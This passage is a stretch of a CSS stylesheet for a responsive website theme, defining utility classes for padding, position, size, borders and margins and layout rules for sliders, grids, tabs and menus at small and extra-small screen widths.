.sm-padding-8-half-rem-lr{padding-left:8.5rem;padding-right:8.5rem}
.sm-padding-9-rem-lr{padding-left:9rem;padding-right:9rem}
.sm-padding-9-half-rem-lr{padding-left:9.5rem;padding-right:9.5rem}
.sm-padding-10-rem-lr{padding-left:10rem;padding-right:10rem}
.sm-padding-10-half-rem-lr{padding-left:10.5rem;padding-right:10.5rem}
.sm-no-padding{padding:0!important}
.sm-no-padding-lr{padding-left:0!important;padding-right:0!important}
.sm-no-padding-tb{padding-top:0!important;padding-bottom:0!important}
.sm-no-padding-top{padding-top:0!important}
.sm-no-padding-bottom{padding-bottom:0!important}
.sm-no-padding-left{padding-left:0!important}
.sm-no-padding-right{padding-right:0!important}
.sm-d-initial{display:initial!important}
.sm-overflow-hidden{overflow:hidden!important}
.sm-overflow-visible{overflow:visible!important}
.sm-overflow-auto{overflow:auto!important}
.sm-position-relative{position:relative!important}
.sm-position-absolute{position:absolute!important}
.sm-position-fixed{position:fixed!important}
.sm-position-inherit{position:inherit!important}
.sm-position-initial{position:initial!important}
.sm-top-0px{top:0}
.sm-top-1px{top:1px}
.sm-top-2px{top:2px}
.sm-top-3px{top:3px}
.sm-top-4px{top:4px}
.sm-top-5px{top:5px}
.sm-top-6px{top:6px}
.sm-top-7px{top:7px}
.sm-top-8px{top:8px}
.sm-top-9px{top:9px}
.sm-top-10px{top:10px}
.sm-top-15px{top:15px}
.sm-top-20px{top:20px}
.sm-top-25px{top:25px}
.sm-top-30px{top:30px}
.sm-top-35px{top:35px}
.sm-top-40px{top:40px}
.sm-top-45px{top:45px}
.sm-top-50px{top:50px}
.sm-top-auto{top:auto}
.sm-top-inherit{top:inherit}
.sm-top-minus-1px{top:-1px}
.sm-top-minus-2px{top:-2px}
.sm-top-minus-3px{top:-3px}
.sm-top-minus-4px{top:-4px}
.sm-top-minus-5px{top:-5px}
.sm-top-minus-6px{top:-6px}
.sm-top-minus-7px{top:-7px}
.sm-top-minus-8px{top:-8px}
.sm-top-minus-9px{top:-9px}
.sm-top-minus-10px{top:-10px}
.sm-top-minus-15px{top:-15px}
.sm-top-minus-20px{top:-20px}
.sm-top-minus-25px{top:-25px}
.sm-top-minus-30px{top:-30px}
.sm-top-minus-35px{top:-35px}
.sm-top-minus-40px{top:-40px}
.sm-top-minus-45px{top:-45px}
.sm-top-minus-50px{top:-50px}
.sm-bottom-0px{bottom:0}
.sm-bottom-1px{bottom:1px}
.sm-bottom-2px{bottom:2px}
.sm-bottom-3px{bottom:3px}
.sm-bottom-4px{bottom:4px}
.sm-bottom-5px{bottom:5px}
.sm-bottom-6px{bottom:6px}
.sm-bottom-7px{bottom:7px}
.sm-bottom-8px{bottom:8px}
.sm-bottom-9px{bottom:9px}
.sm-bottom-10px{bottom:10px}
.sm-bottom-15px{bottom:15px}
.sm-bottom-20px{bottom:20px}
.sm-bottom-25px{bottom:25px}
.sm-bottom-30px{bottom:30px}
.sm-bottom-35px{bottom:35px}
.sm-bottom-40px{bottom:40px}
.sm-bottom-45px{bottom:45px}
.sm-bottom-50px{bottom:50px}
.sm-bottom-55px{bottom:55px}
.sm-bottom-60px{bottom:60px}
.sm-bottom-auto{bottom:auto}
.sm-bottom-inherit{bottom:inherit}
.sm-bottom-minus-1px{bottom:-1px}
.sm-bottom-minus-2px{bottom:-2px}
.sm-bottom-minus-3px{bottom:-3px}
.sm-bottom-minus-4px{bottom:-4px}
.sm-bottom-minus-5px{bottom:-5px}
.sm-bottom-minus-6px{bottom:-6px}
.sm-bottom-minus-7px{bottom:-7px}
.sm-bottom-minus-8px{bottom:-8px}
.sm-bottom-minus-9px{bottom:-9px}
.sm-bottom-minus-10px{bottom:-10px}
.sm-bottom-minus-15px{bottom:-15px}
.sm-bottom-minus-20px{bottom:-20px}
.sm-bottom-minus-25px{bottom:-25px}
.sm-bottom-minus-30px{bottom:-30px}
.sm-bottom-minus-35px{bottom:-35px}
.sm-bottom-minus-40px{bottom:-40px}
.sm-bottom-minus-45px{bottom:-45px}
.sm-bottom-minus-50px{bottom:-50px}
.sm-right-0px{right:0}
.sm-right-1px{right:1px}
.sm-right-2px{right:2px}
.sm-right-3px{right:3px}
.sm-right-4px{right:4px}
.sm-right-5px{right:5px}
.sm-right-6px{right:6px}
.sm-right-7px{right:7px}
.sm-right-8px{right:8px}
.sm-right-9px{right:9px}
.sm-right-10px{right:10px}
.sm-right-15px{right:15px}
.sm-right-20px{right:20px}
.sm-right-25px{right:25px}
.sm-right-30px{right:30px}
.sm-right-35px{right:35px}
.sm-right-40px{right:40px}
.sm-right-45px{right:45px}
.sm-right-50px{right:50px}
.sm-right-auto{right:auto}
.sm-right-inherit{right:inherit}
.sm-right-minus-1px{right:-1px}
.sm-right-minus-2px{right:-2px}
.sm-right-minus-3px{right:-3px}
.sm-right-minus-4px{right:-4px}
.sm-right-minus-5px{right:-5px}
.sm-right-minus-6px{right:-6px}
.sm-right-minus-7px{right:-7px}
.sm-right-minus-8px{right:-8px}
.sm-right-minus-9px{right:-9px}
.sm-right-minus-10px{right:-10px}
.sm-right-minus-15px{right:-15px}
.sm-right-minus-20px{right:-20px}
.sm-right-minus-25px{right:-25px}
.sm-right-minus-30px{right:-30px}
.sm-right-minus-35px{right:-35px}
.sm-right-minus-40px{right:-40px}
.sm-right-minus-45px{right:-45px}
.sm-right-minus-50px{right:-50px}
.sm-left-0px{left:0}
.sm-left-1px{left:1px}
.sm-left-2px{left:2px}
.sm-left-3px{left:3px}
.sm-left-4px{left:4px}
.sm-left-5px{left:5px}
.sm-left-6px{left:6px}
.sm-left-7px{left:7px}
.sm-left-8px{left:8px}
.sm-left-9px{left:9px}
.sm-left-10px{left:10px}
.sm-left-15px{left:15px}
.sm-left-20px{left:20px}
.sm-left-25px{left:25px}
.sm-left-30px{left:30px}
.sm-left-35px{left:35px}
.sm-left-40px{left:40px}
.sm-left-45px{left:45px}
.sm-left-50px{left:50px}
.sm-left-55px{left:55px}
.sm-left-60px{left:60px}
.sm-left-auto{left:auto}
.sm-left-inherit{left:inherit}
.sm-left-minus-1px{left:-1px}
.sm-left-minus-2px{left:-2px}
.sm-left-minus-3px{left:-3px}
.sm-left-minus-4px{left:-4px}
.sm-left-minus-5px{left:-5px}
.sm-left-minus-6px{left:-6px}
.sm-left-minus-7px{left:-7px}
.sm-left-minus-8px{left:-8px}
.sm-left-minus-9px{left:-9px}
.sm-left-minus-10px{left:-10px}
.sm-left-minus-15px{left:-15px}
.sm-left-minus-20px{left:-20px}
.sm-left-minus-25px{left:-25px}
.sm-left-minus-30px{left:-30px}
.sm-left-minus-35px{left:-35px}
.sm-left-minus-40px{left:-40px}
.sm-left-minus-45px{left:-45px}
.sm-left-minus-50px{left:-50px}
.sm-w-1px{width:1px!important}
.sm-w-2px{width:2px!important}
.sm-w-3px{width:3px!important}
.sm-w-4px{width:4px!important}
.sm-w-5px{width:5px!important}
.sm-w-6px{width:6px!important}
.sm-w-7px{width:7px!important}
.sm-w-8px{width:8px!important}
.sm-w-9px{width:9px!important}
.sm-w-10px{width:10px!important}
.sm-w-15px{width:15px!important}
.sm-w-20px{width:20px!important}
.sm-w-25px{width:25px!important}
.sm-w-30px{width:30px!important}
.sm-w-35px{width:35px!important}
.sm-w-40px{width:40px!important}
.sm-w-50px{width:50px!important}
.sm-w-55px{width:55px!important}
.sm-w-60px{width:60px!important}
.sm-w-65px{width:65px!important}
.sm-w-70px{width:70px!important}
.sm-w-75px{width:75px!important}
.sm-w-80px{width:80px!important}
.sm-w-85px{width:85px!important}
.sm-w-90px{width:90px!important}
.sm-w-95px{width:95px!important}
.sm-w-100px{width:100px!important}
.sm-w-110px{width:110px!important}
.sm-w-120px{width:120px!important}
.sm-w-130px{width:130px!important}
.sm-w-140px{width:140px!important}
.sm-w-150px{width:150px!important}
.sm-w-160px{width:160px!important}
.sm-w-170px{width:170px!important}
.sm-w-180px{width:180px!important}
.sm-w-190px{width:190px!important}
.sm-w-200px{width:200px!important}
.sm-w-250px{width:250px!important}
.sm-w-300px{width:300px!important}
.sm-w-350px{width:350px!important}
.sm-w-400px{width:400px!important}
.sm-w-450px{width:450px!important}
.sm-w-500px{width:500px!important}
.sm-w-550px{width:550px!important}
.sm-w-600px{width:600px!important}
.sm-w-650px{width:650px!important}
.sm-w-700px{width:700px!important}
.sm-w-750px{width:750px!important}
.sm-w-800px{width:800px!important}
.sm-w-850px{width:850px!important}
.sm-w-900px{width:900px!important}
.sm-w-950px{width:950px!important}
.sm-w-1000px{width:1000px!important}
.sm-w-10{width:10%!important}
.sm-w-15{width:15%!important}
.sm-w-20{width:20%!important}
.sm-w-25{width:25%!important}
.sm-w-30{width:30%!important}
.sm-w-35{width:35%!important}
.sm-w-40{width:40%!important}
.sm-w-45{width:45%!important}
.sm-w-50{width:50%!important}
.sm-w-55{width:55%!important}
.sm-w-60{width:60%!important}
.sm-w-65{width:65%!important}
.sm-w-70{width:70%!important}
.sm-w-75{width:75%!important}
.sm-w-80{width:80%!important}
.sm-w-85{width:85%!important}
.sm-w-90{width:90%!important}
.sm-w-95{width:95%!important}
.sm-w-100{width:100%!important}
.sm-w-auto{width:auto!important}
.sm-h-1px{height:1px!important}
.sm-h-2px{height:2px!important}
.sm-h-3px{height:3px!important}
.sm-h-4px{height:4px!important}
.sm-h-5px{height:5px!important}
.sm-h-6px{height:6px!important}
.sm-h-7px{height:7px!important}
.sm-h-8px{height:8px!important}
.sm-h-9px{height:9px!important}
.sm-h-10px{height:10px!important}
.sm-h-20px{height:20px!important}
.sm-h-30px{height:30px!important}
.sm-h-40px{height:40px!important}
.sm-h-42px{height:42px!important}
.sm-h-50px{height:50px!important}
.sm-h-60px{height:60px!important}
.sm-h-70px{height:70px!important}
.sm-h-80px{height:80px!important}
.sm-h-90px{height:90px!important}
.sm-h-100px{height:100px!important}
.sm-h-110px{height:110px!important}
.sm-h-120px{height:120px!important}
.sm-h-130px{height:130px!important}
.sm-h-140px{height:140px!important}
.sm-h-150px{height:150px!important}
.sm-h-160px{height:160px!important}
.sm-h-170px{height:170px!important}
.sm-h-180px{height:180px!important}
.sm-h-190px{height:190px!important}
.sm-h-200px{height:200px!important}
.sm-h-250px{height:250px!important}
.sm-h-300px{height:300px!important}
.sm-h-350px{height:350px!important}
.sm-h-400px{height:400px!important}
.sm-h-450px{height:450px!important}
.sm-h-500px{height:500px!important}
.sm-h-520px{height:520px!important}
.sm-h-550px{height:550px!important}
.sm-h-580px{height:580px!important}
.sm-h-600px{height:600px!important}
.sm-h-650px{height:650px!important}
.sm-h-700px{height:700px!important}
.sm-h-720px{height:720px!important}
.sm-h-750px{height:750px!important}
.sm-h-800px{height:800px!important}
.sm-h-820px{height:820px!important}
.sm-h-830px{height:830px!important}
.sm-h-850px{height:850px!important}
.sm-h-50{height:50%!important}
.sm-h-100{height:100%!important}
.sm-h-auto{height:auto!important}
.sm-min-h-100px{min-height:100px}
.sm-min-h-200px{min-height:200px}
.sm-min-h-300px{min-height:300px}
.sm-min-h-400px{min-height:400px}
.sm-min-h-500px{min-height:500px}
.sm-min-h-600px{min-height:600px}
.sm-min-h-700px{min-height:700px}
.one-fifth-screen{height:600px}
.one-fourth-screen{height:500px}
.one-third-screen{height:350px}
.one-second-screen{height:300px}
.extra-small-screen{height:250px}
.mfp-arrow:active,button.mfp-arrow{height:50px;width:50px;margin-top:-25px;opacity:1}
.mfp-arrow:before{margin:0 auto;width:100%;height:100%;display:inline-block;vertical-align:middle;text-align:center;line-height:50px;border:0}
.content-box-image{height:100%}
.swiper-next,.swiper-prev{font-size:16px}
.swiper-next i,.swiper-prev i{height:35px;width:35px;line-height:35px}
.swiper-prev{left:5px}
.swiper-next{right:5px}
.slider-navigation-style-08.swiper-button-next.rounded-circle{right:10px;width:35px;height:35px}
.slider-navigation-style-08.swiper-button-prev.rounded-circle{left:10px;width:35px;height:35px}
.slider-custom-text-prev.swiper-button-prev{padding-right:30px}
.slider-custom-text-next.swiper-button-next{padding-left:30px}
.slider-vertical .swiper-number-pagination{bottom:30px}
.slider-multy-scroll-right>.swiper-pagination-bullets{right:40px}
.grid.sm-grid-6col li{width:16.67%}
.grid.sm-grid-6col li.grid-item-double{width:33.33%}
.grid.sm-grid-5col li{width:20%}
.grid.sm-grid-5col li.grid-item-double{width:40%}
.grid.sm-grid-4col li{width:25%}
.grid.sm-grid-4col li.grid-item-double{width:50%}
.grid.sm-grid-3col li{width:33.33%}
.grid.sm-grid-3col li.grid-item-double{width:66.67%}
.grid.sm-grid-2col li{width:50%}
.grid.sm-grid-2col li.grid-item-double{width:100%}
.grid.sm-grid-1col li{width:100%}
.grid.gutter-small{margin:0 -7px}
.grid.gutter-small li{padding:7px 7px}
.grid.gutter-extra-large li{padding:15px}
.grid.gutter-extra-large{margin:0 -15px}
.grid.gutter-double-extra-large li{padding:15px}
.grid.gutter-medium{margin:0 -7px}
.grid.gutter-medium li{padding:7px 7px}
.grid.gutter-large{margin:0 -10px}
.grid.gutter-large li{padding:10px 10px}
.portfolio-scattered.row-cols-xl-4 .col:nth-child(odd) .portfolio-box{padding:0 0 10%}
.portfolio-scattered.row-cols-xl-4 .col:nth-child(2n) .portfolio-box{padding:0 10% 10%}
.interactive-banners-style-05 .interactive-banners-content,.interactive-banners-style-05 .interactive-banners-overlayer{transform:translateY(calc(100% - 115px));-webkit-transform:translateY(calc(100% - 115px));-moz-transform:translateY(calc(100% - 115px));-ms-transform:translateY(calc(100% - 115px))}
.interactive-banners-style-09 .interactive-banners-content .interactive-banners-hover-icon{left:35px;bottom:35px}
.accordion-style-04 .panel{padding-left:20px;padding-right:20px}
.accordion-style-04 .panel .panel-time{min-width:115px}
.accordion-style-04 .panel .accordion-toggle{width:calc(100% - 330px)}
.accordion-style-04 .panel .panel-body{margin-left:115px;width:70%}
.time-table .panel .panel-speaker,.time-table .panel .panel-time{width:100%;text-align:center}
.time-table .panel .panel-body{width:100%}
.nav-tabs>li{padding:0;display:block;margin-bottom:10px;width:100%}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover,.nav-tabs>li>a:focus,.nav-tabs>li>a:hover{border:none}
.nav-tabs>li.nav-item{padding:0}
.tab-style-01 .nav-tabs{display:table;width:100%}
.tab-style-01 .nav-tabs>li.nav-item{padding:0;margin:0 auto 20px;display:inherit;width:auto}
.tab-style-01 .nav-tabs>li.nav-item>a.nav-link{display:inline-block}
.tab-style-02 .nav-tabs>li.nav-item{margin:0 0 15px 0}
.tab-style-02 .nav-tabs>li.nav-item:last-child{margin-bottom:0}
.tab-style-03 .nav-tabs>li.nav-item{padding:0;margin-bottom:30px;border:0}
.tab-style-04 .nav-tabs>li.nav-item{width:auto}
.tab-style-05 .nav-tabs li{margin-bottom:5px}
.tab-style-06 .nav-tabs{border-bottom:none}
.tab-style-06 .nav-tabs>li.nav-item{width:100%;border-bottom:1px solid rgba(0,0,0,.1)}
.tab-style-06 .nav-tabs>li.nav-item>a.nav-link{padding:15px 20px}
.tab-style-07 .nav-tabs{-ms-flex-wrap:wrap;flex-wrap:wrap}
.tab-style-07 .nav-tabs>li.nav-item{border-bottom:1px solid #e4e4e4}
.tab-style-07 .nav-tabs>li.nav-item>a.nav-link{padding:10px 30px 8px 30px}
.process-step-style-04 .process-content{padding-top:40px}
.grid-filter>li.active>a,.grid-filter>li.active>a:focus,.grid-filter>li.active>a:hover,.grid-filter>li>a:hover{border-bottom:1px solid}
.newsletter-style-01 input{padding-right:20px}
.table-style-01 table{width:600px}
.pricing-table-style-02 .pricing-popular{left:0;width:100%}
.countdown.countdown-style-02 .countdown-box{padding:0 15px}
.sm-no-border-top{border-top:0!important}
.sm-no-border-bottom{border-bottom:0!important}
.sm-no-border-right{border-right:0!important}
.sm-no-border-left{border-left:0!important}
.sm-no-border-all{border:0!important}
.sm-border-width-1px{border-width:1px!important}
.sm-border-width-2px{border-width:2px!important}
.sm-border-width-3px{border-width:3px!important}
.sm-border-width-4px{border-width:4px!important}
.sm-border-width-5px{border-width:5px!important}
.sm-border-width-6px{border-width:6px!important}
.sm-border-width-7px{border-width:7px!important}
.sm-border-width-8px{border-width:8px!important}
.sm-border-width-9px{border-width:9px!important}
.sm-border-width-10px{border-width:10px!important}
.sm-border-width-11px{border-width:11px!important}
.sm-border-width-12px{border-width:12px!important}
.sm-border-width-13px{border-width:13px!important}
.sm-border-width-14px{border-width:14px!important}
.sm-border-width-15px{border-width:15px!important}
.sm-border-width-16px{border-width:16px!important}
.sm-border-width-17px{border-width:17px!important}
.sm-border-width-18px{border-width:18px!important}
.sm-border-width-19px{border-width:19px!important}
.sm-border-width-20px{border-width:20px!important}
.sm-border-all{border:1px solid}
.sm-border-top{border-top:1px solid}
.sm-border-bottom{border-bottom:1px solid}
.sm-border-left{border-left:1px solid}
.sm-border-right{border-right:1px solid}
.sm-border-lr{border-left:1px solid;border-right:1px solid}
.sm-border-tb{border-top:1px solid;border-bottom:1px solid}
.sm-border-color-white{border-color:#fff}
.sm-border-color-black{border-color:#000}
.sm-border-color-sky-blue{border-color:#2e94eb}
.sm-border-color-extra-dark-gray{border-color:#232323}
.sm-border-color-medium-dark-gray{border-color:#363636}
.sm-border-color-dark-gray{border-color:#939393}
.sm-border-color-extra-medium-gray{border-color:#dbdbdb}
.sm-border-color-medium-gray{border-color:#e4e4e4}
.sm-border-color-extra-light-gray{border-color:#ededed}
.sm-border-color-light-gray{border-color:#f5f5f5}
.sm-border-color-light-pink{border-color:#862237}
.sm-border-color-deep-pink{border-color:#ff214f}
.sm-border-color-pink{border-color:#ff357c}
.sm-border-color-fast-blue{border-color:#0038e3}
.sm-border-color-orange{border-color:#ff6437}
.sm-border-color-green{border-color:#45d690}
.sm-border-color-golden{border-color:#d0ba6d}
.sm-border-color-persian-blue{border-color:#0039cc}
.sm-border-color-purple{border-color:#7342ac}
.sm-border-color-parrot-green{border-color:#cee002}
.sm-border-color-dark-red{border-color:#e12837}
.sm-border-color-transparent{border-color:transparent}
.sm-border-color-black-transparent{border-color:rgba(0,0,0,.1)}
.sm-border-color-white-transparent{border-color:rgba(255,255,255,.1)}
.sm-border-color-golden-transparent{border-color:rgba(208,186,109,.2)}
.sm-border-color-pink-transparent{border-color:rgba(255,33,79,.45)}
.sm-border-color-dark-white-transparent{border-color:rgba(255,255,255,.2)}
.sm-border-color-medium-white-transparent{border-color:rgba(255,255,255,.4)}
.sm-border-color-full-dark-white-transparent{border-color:rgba(255,255,255,.05)}
.sm-border-color-light-white-transparent{border-color:rgba(255,255,255,.1)}
.sm-border-color-nero-transparent{border-color:rgba(25,25,25,.1)}
.sm-border-color-extra-medium-gray-transparent{border-color:rgba(219,219,219,.04)}
.sm-border-dotted{border-style:dotted!important}
.sm-border-dashed{border-style:dashed!important}
.sm-border-solid{border-style:solid!important}
.sm-border-double{border-style:double!important}
.sm-border-groove{border-style:groove!important}
.sm-border-ridge{border-style:ridge!important}
.sm-border-inset{border-style:inset!important}
.sm-border-outset{border-style:outset!important}
.sm-border-none{border-style:none!important}
.sm-border-hidden{border-style:hidden!important}
.sm-border-transperent{border-color:transparent!important}
.navbar-toggler{margin-left:0}
.navbar-nav{padding-left:0;padding-right:0}
.navbar.navbar-boxed{padding-left:0;padding-right:0}
.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}
.top-bar .container-lg{padding-left:0;padding-right:0}
header .top-bar+.navbar.fixed-top{top:0}
.hamburger-menu{width:100%;min-width:0}
.hamburger-menu .close-button-menu{top:0;right:0}
.hamburger-menu.menu-full-width .hamburger-menu-wrepper{width:100%}
.hamburger-menu.menu-full-width .menu-list{width:90%}
.hamburger-menu.menu-half-width{width:100%}
.hamburger-menu-big-font .menu-list li{padding:10px 0}
.hamburger-menu-big-font .menu-list li a{font-size:24px;line-height:30px}
.hamburger-menu-big-font .menu-list li .menu-toggle{top:27px}
.hamburger-menu-big-font .menu-list li .sub-menu-item{padding:15px 0 0 15px}
.side-menu-header,.sidebar-nav-action{padding-left:15px;padding-right:15px}
.page-title-small span{margin-left:0;padding-left:0}
.page-title-small span:before{display:none}
.page-title-large h1{font-size:30px;line-height:40px}
.blog-side-image .blog-post{padding:20px}
.blog-side-image .blog-post:nth-child(odd){padding-right:20px}
.blog-side-image .blog-post:nth-child(2n){padding-left:20px}
.blog-side-image .blog-post-image,.blog-side-image .post-details{width:100%}
.blog-side-image .blog-post:nth-child(2n) .blog-post-image{-ms-flex-order:1;order:1}
.blog-side-image .blog-post:nth-child(2n) .post-details{-ms-flex-order:2;order:2}
.blog-side-image .avtar-image{width:30px;margin-right:15px}
.blog-side-image .separator{display:inline-block}
.blog-modern .blog-post-image{margin-bottom:100px}
.blog-left-side-bar .blog-content,.shopping-left-side-bar .shopping-content{order:1;-ms-flex-order:1}
.blog-right-side-bar .blog-content,.shopping-left-side-bar .shopping-sidebar{order:2;-ms-flex-order:2}
.video-icon .video-icon-sonar .video-icon-sonar-bfr{top:-30px;left:-30px}
.video-icon .video-icon-sonar .video-icon-sonar-afr{top:-15px;left:-15px}
.video-icon-large .video-icon .video-icon-sonar .video-icon-sonar-bfr{top:-25px;left:-25px}
.video-icon-large .video-icon .video-icon-sonar .video-icon-sonar-afr{top:-10px;left:-10px}
.video-icon-medium .video-icon .video-icon-sonar .video-icon-sonar-bfr{top:-25px;left:-25px}
.video-icon-medium .video-icon .video-icon-sonar .video-icon-sonar-afr{top:-10px;left:-10px}
.video-icon-extra-large .video-icon .video-icon-sonar .video-icon-sonar-afr{top:-10px;left:-10px}
.video-icon-double-large .video-icon{width:80px;height:80px;font-size:28px}
.video-icon-double-large.video-icon-box .video-icon i{margin-left:5px}
.video-icon-double-large .video-icon .video-icon-sonar .video-icon-sonar-bfr{width:140px;height:140px}
.video-icon-double-large .video-icon .video-icon-sonar .video-icon-sonar-afr{width:110px;height:110px}
.mfp-auto-cursor .mfp-content.notify-popup{padding-top:35px;padding-bottom:35px}
.show-notify-popup .mfp-container{padding-top:0}
.mfp-notify button.mfp-close{top:0;right:0}
.accordion-style-03 .panel{padding-left:15px;padding-right:15px;margin-bottom:15px}
.accordion-style-03 .panel .panel-heading{padding:15px 25px 15px 0}
.total-price-table td,.total-price-table th{padding-top:15px;padding-bottom:15px}
footer.home-marketing-agency .footer-horizontal-link li{margin-right:0}
.fullscreen-hover-list .hover-list-item.active .interactive-number{transform:translateX(50px);-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-ms-transform:translateX(50px)}
.fullscreen-hover-list .hover-list-item .interactive-line{width:20px;margin-left:25px}
.fullscreen-hover-list .hover-list-item .interactive-title:after{left:25px;bottom:25px}
.fullscreen-hover-list .hover-list-item .interactive-title:hover:after{width:calc(100% - 50px)}
.home-interactive-portfolio .fullscreen-hover-box .interactive-title{font-size:35px;line-height:35px;padding:25px}
.fullscreen-hover-list .hover-list-item .interactive-icon{top:1px}
.home-photography .interactive-banners-style-13 .interactive-banners-image{width:80%}
.home-photography .interactive-banners-style-13 .interactive-banners-content{width:30%}
.home-photography .hover-option-2 .hover-option-content{width:35%}
.home-freelancer .title-extra-large-heavy{line-height:70px}
.home-freelancer .title-extra-large{font-size:65px}
.home-freelancer-bg-img{background:0 0!important}
.home-hotel-resort .book-now-btn{font-size:11px!important;padding:12px 24px!important}
.home-hotel-resort .rev_slider_wrapper{height:450px!important}
.swiper-horizontal-3d.swiper-container{padding-bottom:0}
.swiper-horizontal-3d .swiper-slide.swiper-slide-next,.swiper-horizontal-3d .swiper-slide.swiper-slide-prev{opacity:0}
.swiper-horizontal-3d .swiper-slide.swiper-slide-active{box-shadow:none}
.home-architecture .tparrows.tp-leftarrow{transform:translate(0)!important;bottom:0;right:0;top:auto!important;left:auto!important}
.home-architecture .tparrows.tp-rightarrow{transform:translate(0)!important;bottom:67px;right:0;top:auto!important;left:auto!important}
.home-split-portfolio .title-large{font-size:70px;line-height:65px}
.elements-social .extra-large-icon li,.elements-social .extra-small-icon li,.elements-social .large-icon li,.elements-social .medium-icon li,.elements-social .small-icon li{margin-bottom:20px}
.home-startup .tp-bullet{opacity:.5;height:10px!important;width:10px!important}
.home-decor .tp-bullets{transform:translateX(-50%)!important;bottom:30px!important;top:auto!important}
.sm-no-text-shadow{text-shadow:none}
}
@media screen and (max-width:575px){
section.big-section{padding:50px 0}
.xs-last-order{order:10}
.text-extra-big-2{font-size:230px;line-height:190px}
.xs-line-height-0px{line-height:0}
.xs-line-height-8px{line-height:8px}
.xs-line-height-10px{line-height:10px}
.xs-line-height-14px{line-height:14px}
.xs-line-height-15px{line-height:15px}
.xs-line-height-16px{line-height:16px}
.xs-line-height-18px{line-height:18px}
.xs-line-height-20px{line-height:20px}
.xs-line-height-22px{line-height:22px}
.xs-line-height-24px{line-height:24px}
.xs-line-height-26px{line-height:26px}
.xs-line-height-28px{line-height:28px}
.xs-line-height-30px{line-height:30px}
.xs-line-height-32px{line-height:32px}
.xs-line-height-34px{line-height:34px}
.xs-line-height-36px{line-height:36px}
.xs-line-height-38px{line-height:38px}
.xs-line-height-40px{line-height:40px}
.xs-line-height-50px{line-height:50px}
.xs-line-height-140px{line-height:140px}
.xs-line-height-normal{line-height:normal}
.xs-letter-spacing-minus-1-half{letter-spacing:-.5px}
.xs-letter-spacing-minus-1px{letter-spacing:-1px}
.xs-letter-spacing-minus-2px{letter-spacing:-2px}
.xs-letter-spacing-minus-3px{letter-spacing:-3px}
.xs-letter-spacing-minus-4px{letter-spacing:-4px}
.xs-letter-spacing-minus-5px{letter-spacing:-5px}
.xs-absolute-middle-center{left:50%;top:50%;position:absolute;-ms-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}
.xs-background-image-none{background:inherit!important}
.xs-background-position-left{background-position:left center}
.xs-background-position-right{background-position:right center}
.xs-background-position-top{background-position:right top}
.xs-background-position-center{background-position:center}
.xs-background-position-left-top{background-position:left top}
.text-overlap-style-04{font-size:55px;line-height:65px}
.xs-box-shadow-none{box-shadow:none}
.xs-margin-one-all{margin:1%}
.xs-margin-two-all{margin:2%}
.xs-margin-three-all{margin:3%}
.xs-margin-four-all{margin:4%}
.xs-margin-five-all{margin:5%}
.xs-margin-six-all{margin:6%}
.xs-margin-seven-all{margin:7%}
.xs-margin-eight-all{margin:8%}
.xs-margin-nine-all{margin:9%}
.xs-margin-ten-all{margin:10%}
.xs-margin-eleven-all{margin:11%}
.xs-margin-twelve-all{margin:12%}
.xs-margin-thirteen-all{margin:13%}
.xs-margin-fourteen-all{margin:14%}
.xs-margin-fifteen-all{margin:15%}
.xs-margin-sixteen-all{margin:16%}
.xs-margin-seventeen-all{margin:17%}
.xs-margin-eighteen-all{margin:18%}
.xs-margin-nineteen-all{margin:19%}
.xs-margin-twenty-all{margin:20%}
.xs-margin-5px-all{margin:5px}
.xs-margin-10px-all{margin:10px}
.xs-margin-15px-all{margin:15px}
.xs-margin-20px-all{margin:20px}
.xs-margin-25px-all{margin:25px}
.xs-margin-30px-all{margin:30px}
.xs-margin-35px-all{margin:35px}
.xs-margin-40px-all{margin:40px}
.xs-margin-45px-all{margin:45px}
.xs-margin-50px-all{margin:50px}
.xs-margin-55px-all{margin:55px}
.xs-margin-60px-all{margin:60px}
.xs-margin-65px-all{margin:65px}
.xs-margin-70px-all{margin:70px}
.xs-margin-75px-all{margin:75px}
.xs-margin-80px-all{margin:80px}
.xs-margin-85px-all{margin:85px}
.xs-margin-90px-all{margin:90px}
.xs-margin-95px-all{margin:95px}
.xs-margin-100px-all{margin:100px}
.xs-margin-1-rem-all{margin:1rem}
.xs-margin-1-half-rem-all{margin:1.5rem}
.xs-margin-2-rem-all{margin:2rem}
.xs-margin-2-half-rem-all{margin:2.5rem}
.xs-margin-3-rem-all{margin:3rem}
.xs-margin-3-half-rem-all{margin:3.5rem}
.xs-margin-4-rem-all{margin:4rem}
.xs-margin-4-half-rem-all{margin:4.5rem}
.xs-margin-5-rem-all{margin:5rem}
.xs-margin-5-half-rem-all{margin:5.5rem}
.xs-margin-6-rem-all{margin:6rem}
.xs-margin-6-half-rem-all{margin:6.5rem}
.xs-margin-7-rem-all{margin:7rem}
.xs-margin-7-half-rem-all{margin:7.5rem}
.xs-margin-8-rem-all{margin:8rem}
.xs-margin-8-half-rem-all{margin:8.5rem}
.xs-margin-9-rem-all{margin:9rem}
.xs-margin-9-half-rem-all{margin:9.5rem}
.xs-margin-10-rem-all{margin:10rem}
.xs-margin-10-half-rem-all{margin:10.5rem}
.xs-margin-one-top{margin-top:1%}
.xs-margin-two-top{margin-top:2%}
.xs-margin-three-top{margin-top:3%}
.xs-margin-four-top{margin-top:4%}
.xs-margin-five-top{margin-top:5%}
.xs-margin-six-top{margin-top:6%}
.xs-margin-seven-top{margin-top:7%}
.xs-margin-eight-top{margin-top:8%}
.xs-margin-nine-top{margin-top:9%}
.xs-margin-ten-top{margin-top:10%}
.xs-margin-eleven-top{margin-top:11%}
.xs-margin-twelve-top{margin-top:12%}
.xs-margin-thirteen-top{margin-top:13%}
.xs-margin-fourteen-top{margin-top:14%}
.xs-margin-fifteen-top{margin-top:15%}
.xs-margin-sixteen-top{margin-top:16%}
.xs-margin-seventeen-top{margin-top:17%}
.xs-margin-eighteen-top{margin-top:18%}
.xs-margin-nineteen-top{margin-top:19%}
.xs-margin-twenty-top{margin-top:20%}
.xs-margin-5px-top{margin-top:5px}
.xs-margin-10px-top{margin-top:10px}
.xs-margin-15px-top{margin-top:15px}
.xs-margin-20px-top{margin-top:20px}
.xs-margin-25px-top{margin-top:25px}
